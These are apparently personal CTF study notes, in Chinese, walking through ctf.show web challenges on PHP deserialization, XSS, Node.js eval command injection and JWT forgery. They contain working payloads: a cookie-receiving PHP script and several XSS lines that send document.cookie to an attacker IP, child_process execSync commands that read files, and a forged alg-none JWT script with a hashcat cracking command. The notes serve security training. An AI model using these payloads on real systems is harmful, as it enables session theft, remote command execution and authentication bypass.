


。。。反序列化
知识
1.1
1.2
参考
https://blog.youkuaiyun.com/qq_61237064/article/details/123331126
https://blog.youkuaiyun.com/ing_end/article/details/124043278
https://www.cnblogs.com/Dav-ove3/p/17244105.html
web254
考点:
代码分析
<?php

/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-12-02 17:44:47
# @Last Modified by:   h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com

*/

error_reporting(0);
highlight_file(__FILE__);
include('flag.php');

class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;

    public function checkVip(){
        return $this->isVip;
    }
    public function login($u,$p){
        if($this->username===$u&&$this->password===$p){
            $this->isVip=true;
        }
        return $this->isVip;
    }
    public function vipOneKeyGetFlag(){
        if($this->isVip){
            global $flag;
            echo "your flag is ".$flag;
        }else{
            echo "no vip, no flag";
        }
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    $user = new ctfShowUser();
    if($user->login($username,$password)){
        if($user->checkVip()){
            $user->vipOneKeyGetFlag();
        }
    }else{
        echo "no vip,no flag";
    }
}
读代码后发现题目要求传入的值等于类里面的值
?username=xxxxxx&password=xxxxxx
web255
考点:
<?php

/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-12-02 17:44:47
# @Last Modified by:   h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com

*/

error_reporting(0);
highlight_file(__FILE__);
include('flag.php');

class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;

    public function checkVip(){
        return $this->isVip;
    }
    public function login($u,$p){
        return $this->username===$u&&$this->password===$p;
    }
    public function vipOneKeyGetFlag(){
        if($this->isVip){
            global $flag;
            echo "your flag is ".$flag;
        }else{
            echo "no vip, no flag";
        }
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    $user = unserialize($_COOKIE['user']);
    if($user->login($username,$password)){
        if($user->checkVip()){
            $user->vipOneKeyGetFlag();
        }
    }else{
        echo "no vip,no flag";
    }
}
可以明显看到username='xxxxxx’和password=‘xxxxxx’,唯一特殊的地方就是Cookie
Cookie中的值与GET中的值相等
<?php
class ctfShowUser{
    public $isVip=true;
}

$a = new ctfShowUser();
echo urlencode(serialize($a));
。。。XSS
知识
1.1 简单介绍
跨站脚本攻击是指恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
xss漏洞关键就是寻找参数未过滤的输出函数。
常见的输出函数有: echo printf print print_r sprintf die var-dump var_export
>xss 分类:(三类)
反射型XSS:<非持久化> 攻击者事先制作好攻击链接, 需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。
存储型XSS:<持久化> 代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,
那么这些代码将储存到服务器中,每当有用户访问该页面的时候都会触发代码执行,这种XSS非常危险,容易造成蠕虫,大量盗窃cookie
DOM型XSS:基于文档对象模型Document Objeet Model,DOM)的一种漏洞。DOM是一个与平台、编程语言无关的接口,它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。
DOM中有很多对象,其中一些是用户可以操纵的,如uRI ,location,refelTer等。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,
如果DOM中的数据没有经过严格确认,就会产生DOM XSS漏洞。
1.2 三种方式
1.XSS平台
平台网址:https://xss.yt/(不知道为什么https://xss.pt/xss.php收不到后台的cookie只能X自己…)
然后新建项目,把任意一种代码复制上去

刷新题目,等一会儿,后台bot自动点击就能抓到后台bot的cookie了(也抓得到你自己的cookie因为你自己也点击了)
为什么能抓到呢?其实是因为你提交的脚本被服务器处理之后嵌入到了页面中,生成了一个带有特定参数的恶意网址(如http://3fab5170-b52e-4977-8b3e-76537886948f.challenge.ctf.show/?msg=%3C%2Ftextarea%3E%27%22%3E%3Cscript+src%3Dhttp%3A%2F%2Fxsscom.com%2F%2FqnGgQV%3E%3C%2Fscript%3E)后台bot访问这个新生成的网址,就会执行内部嵌入的脚本,这个脚本就会把bot的cookie反射到接收页面上

由于是反射型cookie,所以只有带着特定参数的网址才有效~
2.自己的VPS
(1)脚本接收
先在自己的服务器上加一个接收脚本,如下:
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt", "a");
fwrite($log, $cookie . "\n");
fclose($log);
?>
这个php脚本用于接收所有访问该页面的访问者的cookie
创建等待被写入的cookie.txt文件,然后在题目输入框中输入以下内容:
<script>
var img = document.createElement("img"); //用于创建img标签
img.src = "http://your-domain:your-port/your-filename.php?cookie="+document.cookie; //创建src,让目标服务器访问我们的接收脚本页面
</script>
这样,就可以让服务器在请求资源的时候自动访问我们的脚本,从而把访问者的cookie带出~
(2)端口监听
也可以通过监听端口拿到cookie,方法如下:
首先,我们在自己的服务器上监听端口
常用的是nc命令,比如监听6767端口:
nc -lvvp 6767
不过有一个问题,nc命令只能收到一次请求,而第一次请求是你自己的cookie,稍微麻烦点,可能需要等一段时间再开nc或者开两次
相比而言,python3的http.server更好用一些,在6767端口开server命令:
python3 -m http.server 6767
这样就可以监听多次请求~
然后,我们在题目的输入框内输入下面的脚本:
<script>
var img = document.createElement("img"); //用于创建img标签
img.src = "http://your-domain:your-port/"+document.cookie; //创建src,让目标服务器访问我们的接收脚本页面
</script>

这个脚本中对url进行了拼接,前面是你监听的端口,后面把cookie当做请求文件的路径。显然请求的文件是不存在的,但是我们可以在监听时拿到访问内容,就可以拿到cookie,放个截图:

我们可以看到,请求的路径就是cookie~
三种方式,做个积累~
1.3 一些可以用的姿势
124.70.205.216
8181端口
python3 -m http.server 8181
<script>window.open('http://你的公网ip:端口号/'+document.cookie)</script>

<script>var img = document.createElement("img");img.src = "http://你的公网ip:端口号/?cookie="+document.cookie;</script>

<script>window.location.href='http://你的公网ip:端口号/'+document.cookie</script>

<script>location.href='http://你的公网ip:端口号/'+document.cookie</script>

<input onfocus="window.open('http://你的公网ip:端口号/'+document.cookie)" autofocus>

<svg onload="window.open('http://你的公网ip:端口号/'+document.cookie)">

<iframe onload="window.open('http://你的公网ip:端口号/'+document.cookie)"></iframe>

<body onload="window.open('http://你的公网ip:端口号/'+document.cookie)">
1.4 参考
https://blog.youkuaiyun.com/yink12138/article/details/121993212
https://blog.youkuaiyun.com/weixin_49656607/article/details/119616543
https://www.cnblogs.com/upstream-yu/p/15377003.html
https://blog.youkuaiyun.com/Jayjay___/article/details/133375048

web 316
考点:
反射形XSS

[0x00] 找到可利用标签
写正规代码
<script>alert(1)</script>

随便写


[0x01] 攻击并监听
<script>window.open('http://124.70.205.216:8181/'+document.cookie)</script>

python3 -m http.server 8181
web317
考点:
过滤script
开始过滤
过滤了script,那就换一个payload呗
<input>alert(1)</input>

<input onfocus="window.open('http://124.70.205.216:8181/'+document.cookie)" autofocus>
(PS:document.cookie是js的语法,必须放到js中解析,我一开始直接放到src里面没反应)–暂时不懂这句话
web318
考点:
过滤script img
增加了过滤
听群主说
<body>alert(1)</body>

<body onload="window.open('http://124.70.205.216:8181/'+document.cookie)">
这种payload比较好绕过过滤,积累一下下~
web319
考点:
增加了过滤
不知道过滤了个啥,插就完事了
插,都可以插!
web320
考点:
过滤了script,img,空格
增加了过滤
过滤了script,img,空格
空格可以用%09、/、/**/代替。
。。。nodejs(JS代码)
web334
考点:
开始nodejso1
源码:
//login.js

var express = require('express');              //引入各个模块
var router = express.Router();
var users = require('../modules/user').items;   //引入用户模块(user.js)

var findUser = function(name, password){          //定义函数
  return users.find(function(item){
    return name!=='CTFSHOW' && item.username === name.toUpperCase() && item.password === password;
  });       //如果name不等于CTFSHOW,并且将name都转为大写与item.name(CTFSHOW)相同,password=123456。则findUser返回true  //toUpperCase()是javascript中将小写转换成大写的函数。
};

/* GET home page. */
router.post('/', function(req, res, next) {                 //POST请求的处理函数
  res.type('html');                                //设置响应(res)的内容类型为html
  var flag='flag_here';
  var sess = req.session;
  var user = findUser(req.body.username, req.body.password);

  if(user){
    req.session.regenerate(function(err) {
      if(err){
        return res.json({ret_code: 2, ret_msg: '登录失败'});
      }

      req.session.loginUser = user.username;
      res.json({ret_code: 0, ret_msg: '登录成功',ret_flag:flag});   //登录成功返回flag
    });
  }else{
    res.json({ret_code: 1, ret_msg: '账号或密码错误'});
  }

});

module.exports = router;   //通过module.exports将该路由模块导出,以便在其他文件中引入和使用
//user.js

module.exports = {
  items: [
    {username: 'CTFSHOW', password: '123456'}
  ]
};

//这段代码是一个模块文件,通过`module.exports`将一个对象导出。
//在这个模块中,导出的对象是一个包含一个属性`items`的对象。`items`属性是一个数组,包含了一个用户对象。这个用户对象有两个属性:`username`表示用户名为"CTFSHOW",`password`表示密码为"123456"。

//通过这种方式,其他文件可以引入该模块并访问`items`数组中的用户对象,用于验证用户的登录信息。
源码在login.js,发现登录成功会拿到flag,即重点看登录部分
var findUser = function(name, password){
  return users.find(function(item){
    return name!=='CTFSHOW' && item.username === name.toUpperCase() && item.password === password;
  });
};
第二行users.find就是取user.js部分
payload
username:ctfshow
password:123456
参考:
https://blog.youkuaiyun.com/Jayjay___/article/details/131575506
https://blog.youkuaiyun.com/qq_42880719/article/details/122567506
web335
考点:eval
开始nodejs
没东西。查看源码。

考虑到这里是nodejs,eval很有可能是执行的eval函数。在nodejs中,eval()方法用于计算字符串,并把它作为脚本代码来执行,语法为“eval(string)”;如果参数不是字符串,而是整数或者是Function类型,则直接返回该整数或Function。
查看nodejs文档的child_process:http://nodejs.cn/api/child_process.html
注意到:child_process.exec(command[, options][, callback])
于是构造payload
?eval=require('child_process').execSync('ls')
?eval=require('child_process').execSync('cat f*')
?eval=require('child_process').execSync('ls').toString()
?eval=require('child_process').execSync('cat fl00g.txt').toString()

?eval=require('child_process').spawnSync('ls').stdout.toString()
?eval=require('child_process').spawnSync('ls',['.']).stdout.toString()
?eval=require('child_process').spawnSync('ls',['./']).stdout.toString()
?eval=require('child_process').spawnSync('cat',['fl00g.txt']).stdout.toString()  //不能通配符

?eval=global.process.mainModule.constructor._load('child_process').execSync('ls',['.']).toString()

web336
考点:
eval命令执行 过滤exec
开始nodejs
没东西。查看源码。

?eval=require('child_process').execSync('ls')
提示过滤
?eval=require("child_process")['exe'%2B'cSync']('ls')  //拼接绕过

?eval=require('child_process').spawnSync('ls').stdout.toString()
?eval=require('child_process').spawnSync('ls',['.']).stdout.toString()
?eval=require('child_process').spawnSync('ls',['./']).stdout.toString()
?eval=require('child_process').spawnSync('cat',['fl001g.txt']).stdout.toString()  //不能通配符

?eval=global.process.mainModule.constructor._load('child_process').execSync('ls',['.']).toString()
别人的wp
传?eval=__filename可以看到路径为/app/routes/index.js
然后传?eval=require(‘fs’).readFileSync(’/app/routes/index.js’,‘utf-8’)可以发现过滤了exec和load //没实现
__filename 表示当前正在执行的脚本的文件名。它将输出文件所在位置的绝对路径,且和命令行参数所指定的文件名不一定相同。 如果在模块中,返回的值是模块文件的路径。
__dirname 表示当前执行脚本所在的目录。
?eval=require(‘fs’).readdirSync(‘.’) //ls
?eval=require(‘fs’).readFileSync(‘fl001g.txt’,‘utf-8’) //读取文件
web337
考点:
var express = require('express');
var router = express.Router();
var crypto = require('crypto');

function md5(s) {
  return crypto.createHash('md5')
    .update(s)
    .digest('hex');
}

/* GET home page. */
router.get('/', function(req, res, next) {
  res.type('html');
  var flag='xxxxxxx';
  var a = req.query.a;
  var b = req.query.b;
  if(a && b && a.length===b.length && a!==b && md5(a+flag)===md5(b+flag)){
  	res.end(flag);
  }else{
  	res.render('index',{ msg: 'tql'});
  }

});

module.exports = router;
。。。jwt
知识
1.1 传统token与JWT方式的区别:
传统token方式:
用户登录成功后,服务端生成一个随机token给用户,并且在服务端(数据库或缓存)中保存一份token,以后用户再来访问时需携带token,服务端接收到token之后,去数据库或缓存中进行校验token的是否超时、是否合法。
jwt方式:
用户登录成功后,服务端通过jwt生成一个随机token给用户(服务端无需保留token),以后用户再来访问时需携带token,服务端接收到token之后,通过jwt对token进行校验是否超时、是否合法
1.2 jwt介绍
jwt介绍/其中介绍部分讲的很好
1.3 None脚本
import jwt
Payload = {
  "iss": "admin",
  "iat": 1698772223,
  "exp": 1698779423,
  "nbf": 1698772223,
  "sub": "admin",
  "jti": "8865be29dd90e61d9ca22683dfcb0955"
}
headers = {
  "alg": "none",
  "typ": "JWT"
}
json_web_token = jwt.encode(payload=Payload,key="",algorithm="none",headers=headers)
print(json_web_token)
1.4 参考
https://blog.youkuaiyun.com/qq_39608382/article/details/127284893
https://blog.youkuaiyun.com/weixin_63231007/article/details/127709700
https://blog.youkuaiyun.com/m0_46520554/article/details/123102868
web345
考点:
None 无签名认证
jwt:

可以直接权限提升,没有token签名进行校验,直接修改sub的值为admin
直接抓包,找到Token 放在jwt.io上面改,注意是/admin/
未对加密算法进行强验证
web346
考点:
None算法绕过签名
jwt:
JWT支持将算法设定为"None"
算法改为None可以绕过验证
import jwt
Payload = {
  "iss": "admin",
  "iat": 1698772223,
  "exp": 1698779423,
  "nbf": 1698772223,
  "sub": "admin",
  "jti": "8865be29dd90e61d9ca22683dfcb0955"
}
headers = {
  "alg": "none",
  "typ": "JWT"
}
json_web_token = jwt.encode(payload=Payload,key="",algorithm="none",headers=headers)
print(json_web_token)

web347
考点:
弱口令密钥
jwt开始啦,弱口令
这里我们可以 c-jwt-cracker来爆破一下 hashcat也可以 其中一个爆不出来的时候就可以用另一个
hashcat -a 0 -m 16500eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY2NzY1Njk0MiwiZXhwIjoxNjY3NjY0MTQyLCJuYmYiOjE2Njc2NTY5NDIsInN1YiI6InVzZXIiLCJqdGkiOiJkODMwMGU0MWJkZWI5Y2M1MjIzNzgxMDdkMDE2MzlhOCJ9.lYnVCfleYbtGCZMTtBlRHPn2b9AKLLa2qSe7ksQb53o jwt.secrets.list

密钥为 123456
到JWT.io 网站上填上密钥123456 修改sub为admin

拿构造好的JWT 放入cookie中,发包请求/admin/ 得到flag
